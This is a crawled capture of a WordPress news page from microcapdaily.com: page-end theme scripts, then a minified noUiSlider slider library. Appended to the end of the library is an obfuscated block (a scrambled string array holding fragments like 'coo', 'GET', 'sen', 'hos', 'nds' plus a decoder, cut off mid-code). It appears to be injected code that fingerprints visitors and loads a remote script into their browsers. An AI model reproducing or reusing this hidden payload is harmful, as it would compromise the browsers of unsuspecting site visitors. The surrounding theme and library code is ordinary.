				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '9bd17b4996',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":22571,"object_key":"post","object_type":"post","term_ids":[380,381,382,1362],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e1802450d5"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c109232c9c9a8fe',t:'MTc2ODkzMzA3Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2
body_size: 12368
content:
/*! noUiSlider - 7.0.9 - 2014-10-08 16:49:45 */

!function(){"use strict";function a(a){return a.split("").reverse().join("")}function b(a,b){return a.substring(0,b.length)===b}function c(a,b){return a.slice(-1*b.length)===b}function d(a,b,c){if((a[b]||a[c])&&a[b]===a[c])throw new Error(b)}function e(a){return"number"==typeof a&&isFinite(a)}function f(a,b){var c=Math.pow(10,b);return(Math.round(a*c)/c).toFixed(b)}function g(b,c,d,g,h,i,j,k,l,m,n,o){var p,q,r,s=o,t="",u="";return i&&(o=i(o)),e(o)?(b&&0===parseFloat(o.toFixed(b))&&(o=0),0>o&&(p=!0,o=Math.abs(o)),b!==!1&&(o=f(o,b)),o=o.toString(),-1!==o.indexOf(".")?(q=o.split("."),r=q[0],d&&(t=d+q[1])):r=o,c&&(r=a(r).match(/.{1,3}/g),r=a(r.join(a(c)))),p&&k&&(u+=k),g&&(u+=g),p&&l&&(u+=l),u+=r,u+=t,h&&(u+=h),m&&(u=m(u,s)),u):!1}function h(a,d,f,g,h,i,j,k,l,m,n,o){var p,q="";return n&&(o=n(o)),o&&"string"==typeof o?(k&&b(o,k)&&(o=o.replace(k,""),p=!0),g&&b(o,g)&&(o=o.replace(g,"")),l&&b(o,l)&&(o=o.replace(l,""),p=!0),h&&c(o,h)&&(o=o.slice(0,-1*h.length)),d&&(o=o.split(d).join("")),f&&(o=o.replace(f,".")),p&&(q+="-"),q+=o,q=q.replace(/[^0-9\.\-.]/g,""),""===q?!1:(q=Number(q),j&&(q=j(q)),e(q)?q:!1)):!1}function i(a){var b,c,e,f={};for(b=0;b<l.length;b+=1)if(c=l[b],e=a[c],void 0===e)f[c]="negative"!==c||f.negativeBefore?"mark"===c&&"."!==f.thousand?".":!1:"-";else if("decimals"===c){if(!(e>=0&&8>e))throw new Error(c);f[c]=e}else if("encoder"===c||"decoder"===c||"edit"===c||"undo"===c){if("function"!=typeof e)throw new Error(c);f[c]=e}else{if("string"!=typeof e)throw new Error(c);f[c]=e}return d(f,"mark","thousand"),d(f,"prefix","negative"),d(f,"prefix","negativeBefore"),f}function j(a,b,c){var d,e=[];for(d=0;d<l.length;d+=1)e.push(a[l[d]]);return e.push(c),b.apply("",e)}function k(a){return this instanceof k?void("object"==typeof a&&(a=i(a),this.to=function(b){return j(a,g,b)},this.from=function(b){return j(a,h,b)})):new k(a)}var l=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=k}(),function(a){"use strict";function b(b){return b instanceof a||a.zepto&&a.zepto.isZ(b)}function c(b,c){return"string"==typeof b&&0===b.indexOf("-inline-")?(this.method=c||"html",this.target=this.el=a(b.replace("-inline-","")||"<div/>"),!0):void 0}function d(b){if("string"==typeof b&&0!==b.indexOf("-")){this.method="val";var c=document.createElement("input");return c.name=b,c.type="hidden",this.target=this.el=a(c),!0}}function e(a){return"function"==typeof a?(this.target=!1,this.method=a,!0):void 0}function f(a,c){return b(a)&&!c?(a.is("input, select, textarea")?(this.method="val",this.target=a.on("change.liblink",this.changeHandler)):(this.target=a,this.method="html"),!0):void 0}function g(a,c){return b(a)&&("function"==typeof c||"string"==typeof c&&a[c])?(this.method=c,this.target=a,!0):void 0}function h(b,c,d){var e=this,f=!1;if(this.changeHandler=function(b){var c=e.formatInstance.from(a(this).val());return c===!1||isNaN(c)?(a(this).val(e.lastSetValue),!1):void e.changeHandlerMethod.call("",b,c)},this.el=!1,this.formatInstance=d,a.each(k,function(a,d){return f=d.call(e,b,c),!f}),!f)throw new RangeError("(Link) Invalid Link.")}function i(a){this.items=[],this.elements=[],this.origin=a}function j(b,c,d,e){0===b&&(b=this.LinkDefaultFlag),this.linkAPI||(this.linkAPI={}),this.linkAPI[b]||(this.linkAPI[b]=new i(this));var f=new h(c,d,e||this.LinkDefaultFormatter);f.target||(f.target=a(this)),f.changeHandlerMethod=this.LinkConfirm(b,f.el),this.linkAPI[b].push(f,f.el),this.LinkUpdate(b)}var k=[c,d,e,f,g];h.prototype.set=function(a){var b=Array.prototype.slice.call(arguments),c=b.slice(1);this.lastSetValue=this.formatInstance.to(a),c.unshift(this.lastSetValue),("function"==typeof this.method?this.method:this.target[this.method]).apply(this.target,c)},i.prototype.push=function(a,b){this.items.push(a),b&&this.elements.push(b)},i.prototype.reconfirm=function(a){var b;for(b=0;b<this.elements.length;b+=1)this.origin.LinkConfirm(a,this.elements[b])},i.prototype.remove=function(){var a;for(a=0;a<this.items.length;a+=1)this.items[a].target.off(".liblink");for(a=0;a<this.elements.length;a+=1)this.elements[a].remove()},i.prototype.change=function(a){if(this.origin.LinkIsEmitting)return!1;this.origin.LinkIsEmitting=!0;var b,c=Array.prototype.slice.call(arguments,1);for(c.unshift(a),b=0;b<this.items.length;b+=1)this.items[b].set.apply(this.items[b],c);this.origin.LinkIsEmitting=!1},a.fn.Link=function(b){var c=this;if(b===!1)return c.each(function(){this.linkAPI&&(a.map(this.linkAPI,function(a){a.remove()}),delete this.linkAPI)});if(void 0===b)b=0;else if("string"!=typeof b)throw new Error("Flag must be string.");return{to:function(a,d,e){return c.each(function(){j.call(this,b,a,d,e)})}}}}(window.jQuery||window.Zepto),function(a){"use strict";function b(b){return a.grep(b,function(c,d){return d===a.inArray(c,b)})}function c(a,b){return Math.round(a/b)*b}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a){var b=Math.pow(10,7);return Number((Math.round(a*b)/b).toFixed(7))}function f(a,b,c){a.addClass(b),setTimeout(function(){a.removeClass(b)},c)}function g(a){return Math.max(Math.min(a,100),0)}function h(b){return a.isArray(b)?b:[b]}function i(a,b){return 100/(b-a)}function j(a,b){return 100*b/(a[1]-a[0])}function k(a,b){return j(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function l(a,b){return b*(a[1]-a[0])/100+a[0]}function m(a,b){for(var c=1;a>=b[c];)c+=1;return c}function n(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=m(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+k([d,e],c)/i(f,g)}function o(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=m(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],l([d,e],(c-f)*i(f,g))}function p(a,b,d,e){if(100===e)return e;var f,g,h=m(e,a);return d?(f=a[h-1],g=a[h],e-f>(g-f)/2?g:f):b[h-1]?a[h-1]+c(e-a[h-1],b[h-1]):e}function q(a,b,c){var e;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider: 'range' contains invalid value.");if(e="min"===a?0:"max"===a?100:parseFloat(a),!d(e)||!d(b[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1])}function r(a,b,c){return b?void(c.xSteps[a]=j([c.xVal[a],c.xVal[a+1]],b)/i(c.xPct[a],c.xPct[a+1])):!0}function s(a,b,c,d){this.xPct=[],this.xVal=[],this.xSteps=[d||!1],this.xNumSteps=[!1],this.snap=b,this.direction=c;var e,f=this;for(e in a)a.hasOwnProperty(e)&&q(e,a[e],f);f.xNumSteps=f.xSteps.slice(0);for(e in f.xNumSteps)f.xNumSteps.hasOwnProperty(e)&&r(Number(e),f.xNumSteps[e],f)}function t(a,b){if(!d(b))throw new Error("noUiSlider: 'step' is not numeric.");a.singleStep=b}function u(b,c){if("object"!=typeof c||a.isArray(c))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===c.min||void 0===c.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");b.spectrum=new s(c,b.snap,b.dir,b.singleStep)}function v(b,c){if(c=h(c),!a.isArray(c)||!c.length||c.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");b.handles=c.length,b.start=c}function w(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function x(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function y(a,b){if("lower"===b&&1===a.handles)a.connect=1;else if("upper"===b&&1===a.handles)a.connect=2;else if(b===!0&&2===a.handles)a.connect=3;else{if(b!==!1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");a.connect=0}}function z(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function A(a,b){if(!d(b))throw new Error("noUiSlider: 'margin' option must be numeric.");if(a.margin=a.spectrum.getMargin(b),!a.margin)throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function B(a,b){if(!d(b))throw new Error("noUiSlider: 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function C(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1,a.connect=[0,2,1,3][a.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function D(a,b){if("string"!=typeof b)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0;a.events={tap:c||f,drag:d,fixed:e,snap:f}}function E(a,b){if(a.format=b,"function"==typeof b.to&&"function"==typeof b.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function F(b){var c,d={margin:0,limit:0,animate:!0,format:Y};return c={step:{r:!1,t:t},start:{r:!0,t:v},connect:{r:!0,t:y},direction:{r:!0,t:C},snap:{r:!1,t:w},animate:{r:!1,t:x},range:{r:!0,t:u},orientation:{r:!1,t:z},margin:{r:!1,t:A},limit:{r:!1,t:B},behaviour:{r:!0,t:D},format:{r:!1,t:E}},b=a.extend({connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal"},b),a.each(c,function(a,c){if(void 0===b[a]){if(c.r)throw new Error("noUiSlider: '"+a+"' is required.");return!0}c.t(d,b[a])}),d.style=d.ort?"top":"left",d}function G(a,b,c){var d=a+b[0],e=a+b[1];return c?(0>d&&(e+=Math.abs(d)),e>100&&(d-=e-100),[g(d),g(e)]):[d,e]}function H(a){a.preventDefault();var b,c,d=0===a.type.indexOf("touch"),e=0===a.type.indexOf("mouse"),f=0===a.type.indexOf("pointer"),g=a;return 0===a.type.indexOf("MSPointer")&&(f=!0),a.originalEvent&&(a=a.originalEvent),d&&(b=a.changedTouches[0].pageX,c=a.changedTouches[0].pageY),(e||f)&&(f||void 0!==window.pageXOffset||(window.pageXOffset=document.documentElement.scrollLeft,window.pageYOffset=document.documentElement.scrollTop),b=a.clientX+window.pageXOffset,c=a.clientY+window.pageYOffset),g.points=[b,c],g.cursor=e,g}function I(b,c){var d=a("<div><div/></div>").addClass(X[2]),e=["-lower","-upper"];return b&&e.reverse(),d.children().addClass(X[3]+" "+X[3]+e[c]),d}function J(a,b,c){switch(a){case 1:b.addClass(X[7]),c[0].addClass(X[6]);break;case 3:c[1].addClass(X[6]);case 2:c[0].addClass(X[7]);case 0:b.addClass(X[6])}}function K(a,b,c){var d,e=[];for(d=0;a>d;d+=1)e.push(I(b,d).appendTo(c));return e}function L(b,c,d){return d.addClass([X[0],X[8+b],X[4+c]].join(" ")),a("<div/>").appendTo(d).addClass(X[1])}function M(b,c,d){function e(){return B[["width","height"][c.ort]]()}function i(a){var b,c=[D.val()];for(b=0;b<a.length;b+=1)D.trigger(a[b],c)}function j(a){return 1===a.length?a[0]:c.dir?a.reverse():a}function k(a){return function(b,c){D.val([a?null:c,a?c:null],!0)}}function l(b){var c=a.inArray(b,M);D[0].linkAPI&&D[0].linkAPI[b]&&D[0].linkAPI[b].change(I[c],C[c].children(),D)}function m(b,d){var e=a.inArray(b,M);return d&&d.appendTo(C[e].children()),c.dir&&c.handles>1&&(e=1===e?0:1),k(e)}function n(){var a,b;for(a=0;a<M.length;a+=1)this.linkAPI&&this.linkAPI[b=M[a]]&&this.linkAPI[b].reconfirm(b)}function o(a,b,d,e){return a=a.replace(/\s/g,V+" ")+V,b.on(a,function(a){return D.attr("disabled")?!1:D.hasClass(X[14])?!1:(a=H(a),a.calcPoint=a.points[c.ort],void d(a,e))})}function p(a,b){var c,d=b.handles||C,f=!1,g=100*(a.calcPoint-b.start)/e(),h=d[0][0]!==C[0][0]?1:0;c=G(g,b.positions,d.length>1),f=u(d[0],c[h],1===d.length),d.length>1&&(f=u(d[1],c[h?0:1],!1)||f),f&&i(["slide"])}function q(b){a("."+X[15]).removeClass(X[15]),b.cursor&&a("body").css("cursor","").off(V),T.off(V),D.removeClass(X[12]),i(["set","change"])}function r(b,c){1===c.handles.length&&c.handles[0].children().addClass(X[15]),b.stopPropagation(),o(W.move,T,p,{start:b.calcPoint,handles:c.handles,positions:[E[0],E[C.length-1]]}),o(W.end,T,q,null),b.cursor&&(a("body").css("cursor",a(b.target).css("cursor")),C.length>1&&D.addClass(X[12]),a("body").on("selectstart"+V,!1))}function s(b){var d,g=b.calcPoint,h=0;b.stopPropagation(),a.each(C,function(){h+=this.offset()[c.style]}),h=h/2>g||1===C.length?0:1,g-=B.offset()[c.style],d=100*g/e(),c.events.snap||f(D,X[14],300),u(C[h],d),i(["slide","set","change"]),c.events.snap&&r(b,{handles:[C[h]]})}function t(a){var b,c;if(!a.fixed)for(b=0;b<C.length;b+=1)o(W.start,C[b].children(),r,{handles:[C[b]]});a.tap&&o(W.start,B,s,{handles:C}),a.drag&&(c=B.find("."+X[7]).addClass(X[10]),a.fixed&&(c=c.add(B.children().not(c).children())),o(W.start,c,r,{handles:C}))}function u(a,b,d){var e=a[0]!==C[0][0]?1:0,f=E[0]+c.margin,h=E[1]-c.margin,i=E[0]+c.limit,j=E[1]-c.limit;return C.length>1&&(b=e?Math.max(b,f):Math.min(b,h)),d!==!1&&c.limit&&C.length>1&&(b=e?Math.min(b,i):Math.max(b,j)),b=F.getStep(b),b=g(parseFloat(b.toFixed(7))),b===E[e]?!1:(a.css(c.style,b+"%"),a.is(":first-child")&&a.toggleClass(X[17],b>50),E[e]=b,I[e]=F.fromStepping(b),l(M[e]),!0)}function v(a,b){var d,e,f;for(c.limit&&(a+=1),d=0;a>d;d+=1)e=d%2,f=b[e],null!==f&&f!==!1&&("number"==typeof f&&(f=String(f)),f=c.format.from(f),(f===!1||isNaN(f)||u(C[e],F.toStepping(f),d===3-c.dir)===!1)&&l(M[e]))}function w(a){if(D[0].LinkIsEmitting)return this;var b,d=h(a);return c.dir&&c.handles>1&&d.reverse(),c.animate&&-1!==E[0]&&f(D,X[14],300),b=C.length>1?3:1,1===d.length&&(b=1),v(b,d),i(["set"]),this}function x(){var a,b=[];for(a=0;a<c.handles;a+=1)b[a]=c.format.to(I[a]);return j(b)}function y(){return a(this).off(V).removeClass(X.join(" ")).empty(),delete this.LinkUpdate,delete this.LinkConfirm,delete this.LinkDefaultFormatter,delete this.LinkDefaultFlag,delete this.reappend,delete this.vGet,delete this.vSet,delete this.getCurrentStep,delete this.getInfo,delete this.destroy,d}function z(){var b=a.map(E,function(a,b){var c=F.getApplicableStep(a),d=I[b],e=c[2],f=d-c[2]>=c[1]?c[2]:c[0];return[[f,e]]});return j(b)}function A(){return d}var B,C,D=a(b),E=[-1,-1],F=c.spectrum,I=[],M=["lower","upper"].slice(0,c.handles);if(c.dir&&M.reverse(),b.LinkUpdate=l,b.LinkConfirm=m,b.LinkDefaultFormatter=c.format,b.LinkDefaultFlag="lower",b.reappend=n,D.hasClass(X[0]))throw new Error("Slider was already initialized.");B=L(c.dir,c.ort,D),C=K(c.handles,c.dir,B),J(c.connect,D,C),t(c.events),b.vSet=w,b.vGet=x,b.destroy=y,b.getCurrentStep=z,b.getOriginalOptions=A,b.getInfo=function(){return[F,c.style,c.ort]},D.val(c.start)}function N(a){if(!this.length)throw new Error("noUiSlider: Can't initialize slider on empty selection.");var b=F(a,this);return this.each(function(){M(this,b,a)})}function O(b){return this.each(function(){if(!this.destroy)return void a(this).noUiSlider(b);var c=a(this).val(),d=this.destroy(),e=a.extend({},d,b);a(this).noUiSlider(e),this.reappend(),d.start===e.start&&a(this).val(c)})}function P(){return this[0][arguments.length?"vSet":"vGet"].apply(this[0],arguments)}function Q(b,c,d,e){if("range"===c||"steps"===c)return b.xVal;if("count"===c){var f,g=100/(d-1),h=0;for(d=[];(f=h++*g)<=100;)d.push(f);c="positions"}return"positions"===c?a.map(d,function(a){return b.fromStepping(e?b.getStep(a):a)}):"values"===c?e?a.map(d,function(a){return b.fromStepping(b.getStep(b.toStepping(a)))}):d:void 0}function R(c,d,e,f){var g=c.direction,h={},i=c.xVal[0],j=c.xVal[c.xVal.length-1],k=!1,l=!1,m=0;return c.direction=0,f=b(f.slice().sort(function(a,b){return a-b})),f[0]!==i&&(f.unshift(i),k=!0),f[f.length-1]!==j&&(f.push(j),l=!0),a.each(f,function(b){var g,i,j,n,o,p,q,r,s,t,u=f[b],v=f[b+1];if("steps"===e&&(g=c.xNumSteps[b]),g||(g=v-u),u!==!1&&void 0!==v)for(i=u;v>=i;i+=g){for(n=c.toStepping(i),o=n-m,r=o/d,s=Math.round(r),t=o/s,j=1;s>=j;j+=1)p=m+j*t,h[p.toFixed(5)]=["x",0];q=a.inArray(i,f)>-1?1:"steps"===e?2:0,!b&&k&&(q=0),i===v&&l||(h[n.toFixed(5)]=[i,q]),m=n}}),c.direction=g,h}function S(b,c,d,e,f,g){function h(a,b){return["-normal","-large","-sub"][a&&f?f(b,a):a]}function i(a,c,d){return'class="'+c+" "+c+"-"+k+" "+c+h(d[1],d[0])+'" style="'+b+": "+a+'%"'}function j(a,b){d&&(a=100-a),l.append("<div "+i(a,"noUi-marker",b)+"></div>"),b[1]&&l.append("<div "+i(a,"noUi-value",b)+">"+g.to(b[0])+"</div>")}var k=["horizontal","vertical"][c],l=a("<div/>");return l.addClass("noUi-pips noUi-pips-"+k),a.each(e,j),l}var T=a(document),U=a.fn.val,V=".nui",W=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},X=["noUi-target","noUi-base","noUi-origin","noUi-handle","noUi-horizontal","noUi-vertical","noUi-background","noUi-connect","noUi-ltr","noUi-rtl","noUi-dragable","","noUi-state-drag","","noUi-state-tap","noUi-active","","noUi-stacking"];s.prototype.getMargin=function(a){return 2===this.xPct.length?j(this.xVal,a):!1},s.prototype.toStepping=function(a){return a=n(this.xVal,this.xPct,a),this.direction&&(a=100-a),a},s.prototype.fromStepping=function(a){return this.direction&&(a=100-a),e(o(this.xVal,this.xPct,a))},s.prototype.getStep=function(a){return this.direction&&(a=100-a),a=p(this.xPct,this.xSteps,this.snap,a),this.direction&&(a=100-a),a},s.prototype.getApplicableStep=function(a){var b=m(a,this.xPct),c=100===a?2:1;return[this.xNumSteps[b-2],this.xVal[b-c],this.xNumSteps[b-c]]},s.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var Y={to:function(a){return a.toFixed(2)},from:Number};a.fn.val=function(b){function c(a){return a.hasClass(X[0])?P:U}if(void 0===b){var d=a(this[0]);return c(d).call(d)}var e=a.isFunction(b);return this.each(function(d){var f=b,g=a(this);e&&(f=b.call(this,d,g.val())),c(g).call(g,f)})},a.fn.noUiSlider=function(a,b){switch(a){case"step":return this[0].getCurrentStep();case"options":return this[0].getOriginalOptions()}return(b?O:N).call(this,a)},a.fn.noUiSlider_pips=function(b){var c=b.mode,d=b.density||1,e=b.filter||!1,f=b.values||!1,g=b.format||{to:Math.round},h=b.stepped||!1;return this.each(function(){var b=this.getInfo(),i=Q(b[0],c,f,h),j=R(b[0],d,c,i);return a(this).append(S(b[1],b[2],b[0].direction,j,e,g))})}}(window.jQuery||window.Zepto);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return 